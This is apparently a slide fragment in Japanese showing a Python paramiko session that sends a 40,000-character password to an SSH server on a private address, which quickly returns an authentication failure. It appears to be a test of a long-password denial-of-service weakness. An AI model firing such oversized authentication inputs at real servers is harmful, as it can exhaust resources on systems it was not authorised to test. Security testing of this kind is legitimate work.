 6
同じことをやってみる
● メッチャ早い！！
>>> import socket, paramiko
>>> s = socket.create_connection(('192.168.122.225',22))
>>> t = paramiko.Transport(s)
>>> t.connect(username='hage')
>>> t.auth_password('hage','A'*40000)
Traceback (most recent call last):
　 ( 省略 )
AuthenticationException: Authentication failed.
 